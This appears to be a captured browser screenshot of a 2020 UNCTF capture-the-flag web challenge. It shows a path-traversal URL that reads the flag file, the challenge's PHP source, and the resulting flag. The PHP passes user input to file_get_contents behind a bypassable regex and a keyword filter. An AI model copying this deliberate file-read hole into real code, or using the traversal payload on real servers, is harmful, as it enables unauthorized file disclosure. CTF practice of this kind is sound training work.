 不安全 | c35dd8dd-9865-413b-970d-30529c9abffd.node1.hackingfor.fun/?url=unctf.com/../../../../../../../flag
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以...
welc0me to 2020UNCTF!!
<?php
echo'<center><strong>welc0me  to  2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url  =  $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
        if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
                $url=file_get_contents($url);
                echo($url);
        }else{
                echo('error!!');
        }
}else{
        echo("error");
}
?> UNCTF{d77433e8-6bee-4e63-bb9d-1e72e05ae41d}